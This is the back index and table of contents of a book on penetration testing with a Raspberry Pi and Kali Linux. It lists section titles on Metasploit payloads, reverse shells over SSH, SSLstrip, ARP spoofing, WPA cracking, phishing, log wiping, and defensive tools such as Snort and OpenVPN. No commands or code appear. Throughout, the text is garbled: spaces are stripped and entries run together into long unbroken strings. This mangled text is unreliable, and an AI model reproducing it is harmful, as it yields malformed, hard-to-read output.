CertificateAuthority(CA)certificate
building/RemoteaccesswithOpenVPN
CertificateSigningRequest(CSR)
about/RemoteaccesswithOpenVPN
clearev/WipinglogsClearLogs
downloadlink/Wipinglogs
CommandandControl(C&C)server
about/TheCommandandControlserver
commandline,Ettercap
used,forcapturingdata/Ettercapcommandline
contentfilter
about/ContentfilterKidSafe/KidSafe
CustomWordlistGenerator(CeWL)
about/Creatingwordlists
D
data
capturing,toRaspberryPi/GettingdatatothePicapturing,withARPspoofing/ARPspoofingcapturing,withEttercap/Ettercapcapturing,Ettercapcommandlineused/Ettercapcommandline
database/MetasploitDataLossPrevention(DLP)technology/CompressingfilesDebiandistribution
URL,fordownloading/PwnBerryPi
DemilitarizedZone(DMZ)
about/RaspberryTor
DenialofService(DoS)
about/RemoteaccesswithOpenVPN
DHCPsnooping
about/Ettercap
Driftnet
about/Driftnet
DynamicARPInspection
about/Ettercap
DynamicHostConfigurationProtocol(DHCP)
about/KidSafe
DynamicHostConfigurationProtocol(DHCP)spoofing/Easy-creds
E
easy-creds
about/Easy-credsdownloadlink/Easy-credsinstalling/Easy-creds
Ettercap
about/Ettercapused,forcapturingdata/EttercapURL/Ettercapcommandline,usedforcapturingdata/Ettercapcommandline
exploits/Metasploit
activeexploits/Metasploitpassiveexploits/Metasploit
F
FileRoller
about/FileRoller
FlightAware
URL/FlighttrackingusingPiAwareabout/FlighttrackingusingPiAware
FTPserver
URL,forsettingup/CrackingWPA/WPA2
G
3GUSBmodem
settingup,withKaliLinux/Settingupa3GUSBmodemwithKaliLinux
General-purposeinput/output(GPIO)
about/PurchasingaRaspberryPi
GraphicalUserInterface(GUI)
about/InstallingKaliLinux
H
Hash-basedMessageAuthenticationCode(HMAC)
about/RemoteaccesswithOpenVPN
HomeMonitorsystem
about/PrivateEyePialarm,triggering/PrivateEyePi
honeypot
about/Rogueaccesshoneypotsproductionhoneypot/Rogueaccesshoneypotsmonitoringhoneypot/Rogueaccesshoneypots
hostapt.conffile

about/TorrouterURL/Torrouter
hostport
about/ReverseshellthroughSSH
HTTPS
defeating,withSSLstrip/BeatingHTTPSwithSSLstrip
HTTPStrictTransportSecurity(HSTS)
about/BeatingHTTPSwithSSLstrip
I
ifconfigwlan0command
about/Settingupwirelesscards
ImageMagick
about/ImageMagick
installation,KaliLinux/InstallingKaliLinuxinstallation,KidSafe
about/KidSafe
installation,OpenSSHserver
about/SettinguptheSSHservice
installation,OpenVPN
about/RemoteaccesswithOpenVPN
installation,PiPlay
about/PiPlay
installation,PwnBerryPi
about/PwnBerryPi
installation,PwnPi
about/PwnPi
installation,RaspberryPwn
about/RaspberryPwn
installation,Snort
about/Snort
installation,stunnelclient
about/InstallingaStunnelclient
InternetControlMessageProtocol(ICMP)
about/Tuningyournetworkcapture
InternetProtocolSecutiry(IPsec)
about/Scriptingtcpdumpforfutureaccess
intrusiondetection/prevention
about/IntrusiondetectionandpreventionSnort/Snort
IntrusionPreventionSystem(IPS)/ReverseshellthroughSSHiptablerules
adding/Torrouterabout/Torrouter
iwconfigcommand
about/Settingupwirelesscards
iwlistwlan0scanningcommand
about/Settingupwirelesscards
J
JohntheRipper
about/CrackingWPA/WPA2
K
KaliLinux
installing/InstallingKaliLinuxcombining,withRaspberryPi/CombiningKaliLinuxandRaspberryPi3G USB modem, setting / Setting up a 3G USB modem with KaliLinux
KaliLinuxCustomARMImages/InstallingKaliLinuxKDesktopEnvironment(KDE)
about/RaspberryPwn
Keka
about/InstallingKaliLinux
KidSafe
about/KidSafeinstalling/KidSafeURL/KidSafe
L
LHOSToption
configuring/Metasploit
LinuxQEMUkernelfile
URL, for downloading / Running Raspberry Pi on your PC withQEMUemulator
LiveHostIdentificationtools
ncat/ProsandconsoftheRaspberryPinmap/ProsandconsoftheRaspberryPi
M
macchanger
about/CrackingWPA/WPA2
man-in-the-middleattacks
about/Man-in-the-middleattacks
Metasploit
about/Metasploit,PwnBerryPiMsfcli/MetasploitMsfconsole/Metasploitexploits/Metasploit
payloads/Metasploitdatabase/MetasploitMeterpreter/Metasploitlocalsystem,exploiting/Metasploitusing/Metasploitlaunching/Metasploitcustom payloads, creating with / Creating your own payloads withMetasploitpayloads,wrapping/Wrappingpayloads
Meterpreter/MetasploitmicroSDcard
preparing/PreparingamicroSDcarddownloading/PreparingamicroSDcardURL,fordownloading/PreparingamicroSDcard
MobileWi-Fi(MiFi)
about/Settingupa3GUSBmodemwithKaliLinux
Msfcli
about/Metasploit
Msfconsole
about/Metasploit
N
network
scanning/Networkscanningscanning,Nmapused/Nmapscanning,forwirelesssecurity/Wirelesssecuritytraffic,capturing/Capturingtrafficonthenetworktrafficcapturing,tcpdumpused/Tuningyournetworkcapture

defending/Defendingyournetwork
NetworkAddressTranslate(NAT)
about/RaspberryTor
networkdefense
intrusiondetection/prevention/Intrusiondetectionandpreventioncontentfilter/Contentfilterremoteaccess,withOpenVPN/RemoteaccesswithOpenVPNTorrelay/TorrelaysandroutersTorrouter/Torrelaysandrouters
networkfootprint
masking/Maskingyournetworkfootprintproxychains/ProxychainsRaspberryPi,resettingtofactorysettings/ResettingtheRaspberryPitofactorysettingsKaliLinux,corruptingremotely/RemotelycorruptingKaliLinux
NewOutoftheBoxSoftware(NOOBS)
about/CloningtheRaspberryPiSDcardURL,fordownloading/CloningtheRaspberryPiSDcard
Nmap
used,forscanningnetwork/NmapURL/Nmapnmapcommands/Nmap
no-operation(NOP)/Metasploit
about/Metasploit
O
OpenEmbeddedLinuxEntertainmentCenter(OpenELEC)/MoreusesOpenSSHserver
installing/SettinguptheSSHservice
OpenVPN
about/RemoteaccesswithOpenVPNused,forremoteaccess/RemoteaccesswithOpenVPNinstalling/RemoteaccesswithOpenVPN
overclocking
about/Overclocking
P
PacketCapture(pcap)file
about/Wireshark
payloads/Metasploitpenetrationtest
preparingfor/Preparingforapenetrationtestexample/Wrappingitupwithanexampletracks,covering/Coveringyourtrackslogs,wiping/Wipinglogsnetworkfootprint,masking/Maskingyournetworkfootprintproxychains/Proxychains
penetrationtesting,RaspberryPi
usecases/RaspberryPipenetrationtestingusecases
Phishingattack
about/TheCommandandControlserver
PiAware
used,forflighttracking/FlighttrackingusingPiAwareabout/FlighttrackingusingPiAwareURL/FlighttrackingusingPiAware
PiPlay
about/PiPlayinstalling/PiPlay
PrivateEyePi
about/PrivateEyePi
proxychains
about/Proxychains
PwnBerryPi
about/PwnBerryPiinstalling/PwnBerryPi
PWNIEExpress
about/RaspberryPipenetrationtestingusecases
PwnPi
about/PwnPifeatures/PwnPiURL/PwnPiURL,fordownloading/PwnPiinstalling/PwnPi
Q
QEMUEmulator
Raspberry Pi, executing / Running Raspberry Pi on your PC withQEMUemulator
QEMUemulator
URL, for downloading / Running Raspberry Pi on your PC withQEMUemulator
R
RaspberryPi
purchasing/PurchasingaRaspberryPiassembling/AssemblingaRaspberryPimicroSDcard,preparing/PreparingamicroSDcardcombining,withKaliLinux/CombiningKaliLinuxandRaspberryPipros/ProsandconsoftheRaspberryPicons/ProsandconsoftheRaspberryPiusecases/RaspberryPiusecases,OtherRaspberryPiuses,Moreusesdata,capturing/GettingdatatothePiconfiguring,intoTorrouter/TorrouterURL,fordownloading/Torrouter,RunningRaspberryPionyourPCwithQEMUemulatorexecuting,withQEMUEmulator/RunningRaspberryPionyourPCwithQEMUemulatorURL/OtherRaspberryPiuses
RaspberryPi,commonproblems
avoiding/Avoidingcommonproblemspowerissues/AvoidingcommonproblemsmicroSDcardreadingissues/Avoidingcommonproblemspermissiondenied/Avoidingcommonproblemsblankscreenafterstartx/Avoidingcommonproblemsblank screen with working mouse after startx / Avoiding common

problemsKaliLinuxprogramsnotfoundinGUI/Avoidingcommonproblems
RaspberryPiattacks
target,exploiting/Exploitingatargetsocialengineeringattacks/Socialengineering
RaspberryPifirmware
URL,fordownloading/PwnPi
RaspberryPiModelB+
about/PurchasingaRaspberryPiversusRaspberryPiModelB/PurchasingaRaspberryPibenefits/PurchasingaRaspberryPi
RaspberryPiUltimateKit
about/PurchasingaRaspberryPi
RaspberryPwn
about/RaspberryPwninstalling/RaspberryPwn
RaspberryTor
used,forconvertingRaspberryPitoTornode/RaspberryTor
raspi-configapplication
URL,fordownloading/Overclocking
reports,developing
about/Developingreportsscreenshots,creating/Creatingscreenshotsfiles,compressing/Compressingfiles
reserveshell/Metasploitreverseshelltunneling
about/ReverseshellthroughSSH
rogueaccesshoneypot
about/Rogueaccesshoneypots
ROM
adding/PiPlay
S
SDcard
formatting/InstallingKaliLinuxcloning/CloningtheRaspberryPiSDcard
SecureShell(SSH)service
settingup/SettinguptheSSHservicedefaultkeys/SSHdefaultkeysandmanagementused,forremotemanagement/SSHdefaultkeysandmanagementreverseshelltunneling/ReverseshellthroughSSH
ServiceSetIdentifier(SSID)
about/Wirelesssecurity
servicesshrestartcommand
about/SSHdefaultkeysandmanagement
servicesshstartcommand
about/SettinguptheSSHservice
SHA1SUM/InstallingKaliLinuxShutter
about/Shutter
Snort
about/Snortinstalliing/SnortURL/Snort
Social-EngineerToolkit
executing/PwnPi
SocialEngineeringToolkit(SET)
about/TheSocial-EngineerToolkitlaunching/TheSocial-EngineerToolkit
split
about/Split
SSH/SecureFileTransferProtocol(SFTP)
about/Scriptingtcpdumpforfutureaccess
SSLstrip
used,fordefeatingHTTPS/BeatingHTTPSwithSSLstrip
SSLstripattack
launching/LaunchinganSSLstripattack
stunnel
about/Stunnel
stunnelclient
installing/InstallingaStunnelclientURL,fordownloading/InstallingaStunnelclient
SuperNintendoEntertainmentSystem(SNES)
about/PiPlay
SwitchPortAnalyzer(SPAN)/Exploitingatarget
T
target
exploiting/Exploitingatarget
tcpdump
about/Tcpdumpusing/Tcpdumpused,forcapturingnetworktraffic/Tuningyournetworkcapturescripting/ScriptingtcpdumpforfutureaccessWireshark,using/WiresharkWordPress password, capturing / Capturing a WordPress passwordexampleTShark,using/TShark
Tor
about/TorrelaysandroutersURL/Torrelaysandrouters
Torrelay
about/Torrelaysandroutersreferencelink/RaspberryTor
Torrouter
about/TorrelaysandroutersRaspberryPi,configuring/Torrouter
TransmissionControlProtocol(TCP)
about/Tuningyournetworkcapture
troubleshooting,RaspberryPi
referencelink/Avoidingcommonproblems
TShark
about/TSharkusing/TShark
U
Unarchiver
about/InstallingKaliLinux
Unzip/Zip/Unzipupdate-rc.d-fsshdefaultscommand
about/SettinguptheSSHservice
update-rc.d-fsshremovecommand
about/SettinguptheSSHservice
usecases,RaspberryPi
about/RaspberryPiusecasesflighttracking,withPiAware/FlighttrackingusingPiAwarePiPlay/PiPlay
PrivateEyePi/PrivateEyePi
UserDatagramProtocol(UDP)
about/Tuningyournetworkcapture
V
Viscosity
URL/RemoteaccesswithOpenVPN
VPN
about/RemoteaccesswithOpenVPN
W
white-boxassessment
about/ReverseshellthroughSSH
Wi-Fiadapters
referencelink/Settingupwirelesscards
Wi-FiProtectedAccess(WPA)
about/CrackingWPA/WPA2
Win32DiskImager
using/InstallingKaliLinuxURL,fordownloading/InstallingKaliLinuxabout/InstallingKaliLinux
WiredEquivalentPrivacy(WEP)
about/CrackingWPA/WPA2
wirelesscards
settingup/Settingupwirelesscards
wirelesssecurity
about/Wirelesssecurity
Wireshark
about/Wiresharkusing/Wireshark
wordlists
creating/Creatingwordlistsexamplesources/Creatingwordlists
WPA/WPA2
cracking,withAircrack/CrackingWPA/WPA2wordlists,creating/Creatingwordlistsnetworktraffic,capturing/CapturingtrafficonthenetworkTcpdump,using/Tcpdumpman-in-the-middleattacks/Man-in-the-middleattacks
Z
Zenmap
about/Nmap
Zip
about/Zip/Unzip
TableofContentsPenetrationTestingwithRaspberryPi
TableofContentsPenetrationTestingwithRaspberryPiCreditsAbouttheAuthorsAbouttheReviewerswww.PacktPub.com
Supportfiles,eBooks,discountoffers,andmoreWhysubscribe?FreeaccessforPacktaccountholders
DisclaimerPreface
WhatthisbookcoversWhatyouneedforthisbookWhothisbookisforConventionsReaderfeedbackCustomersupport
DownloadingthecolorimagesofthisbookErrataPiracyQuestions
1.RaspberryPiandKaliLinuxBasicsPurchasingaRaspberryPiAssemblingaRaspberryPi
PreparingamicroSDcardInstallingKaliLinuxCombiningKaliLinuxandRaspberryPi
ProsandconsoftheRaspberryPiRaspberryPipenetrationtestingusecases
CloningtheRaspberryPiSDcardAvoidingcommonproblemsSummary
2.PreparingtheRaspberryPi
RaspberryPiusecasesTheCommandandControlserverPreparingforapenetrationtestOverclockingSettingupwirelesscardsSettingupa3GUSBmodemwithKaliLinuxSettinguptheSSHserviceSSHdefaultkeysandmanagementReverseshellthroughSSHStunnelInstallingaStunnelclientWrappingitupwithanexampleSummary
3.PenetrationTestingNetworkscanning
NmapWirelesssecurity
CrackingWPA/WPA2CreatingwordlistsCapturingtrafficonthenetworkTcpdumpMan-in-the-middleattacks
GettingdatatothePiARPspoofingEttercapEttercapcommandline
DriftnetTuningyournetworkcaptureScriptingtcpdumpforfutureaccess
WiresharkCapturingaWordPresspasswordexampleTShark
BeatingHTTPSwithSSLstripLaunchinganSSLstripattack
Summary4.RaspberryPiAttacks
Exploitingatarget
MetasploitCreatingyourownpayloadswithMetasploitWrappingpayloads
SocialengineeringTheSocial-EngineerToolkit
PhishingwithBeEFRogueaccesshoneypots
Easy-credsSummary
5.EndingthePenetrationTestCoveringyourtracks
WipinglogsMaskingyournetworkfootprint
ProxychainsResettingtheRaspberryPitofactorysettings
RemotelycorruptingKaliLinuxDevelopingreports
CreatingscreenshotsImageMagickShutter
CompressingfilesZip/UnzipFileRollerSplit
Summary6.OtherRaspberryPiProjects
PwnPiRaspberryPwnPwnBerryPiDefendingyournetwork
IntrusiondetectionandpreventionSnort
ContentfilterKidSafe
RemoteaccesswithOpenVPNTorrelaysandrouters
RaspberryTor
TorrouterRunningRaspberryPionyourPCwithQEMUemulatorOtherRaspberryPiuses
FlighttrackingusingPiAwarePiPlayPrivateEyePi
MoreusesSummary
Index